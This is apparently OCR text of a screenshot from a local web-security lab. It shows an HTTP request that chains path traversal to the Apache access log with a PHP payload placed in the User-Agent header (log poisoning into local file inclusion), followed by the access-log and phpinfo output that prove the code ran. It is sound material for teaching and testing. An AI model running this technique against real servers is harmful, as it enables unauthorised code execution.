 1 GET /?game=../../../../var/log/apache2/access.log
HTTP/1.1
2 Host: localhost:8082
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <%3fphp+phpinfo()%3b+%3f>
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search
0 highlights
Chrome/117.0.5938.63 Safari/537.36" 172.17.0.1 - - [22/Nov/2024:12:56:18
+0000] "GET /?game=../../../../var/log/apache2/access.log HTTP/1.1" 200
1115 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36" 172.17.0.1 - -
[22/Nov/2024:12:58:07 +0000] "GET /?
game=../../../../var/log/apache2/access.log HTTP/1.1" 200 1153 "-" "
PHP Version 7.3.33
System Linux 0f28f31166ba 5.15.167.4-microsoft-stand
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-co
dir=/usr/local/etc/php/conf.d' '--enable-option-ch
mbstring' '--enable-mysqlnd' '--with-password-a
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-ope
libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium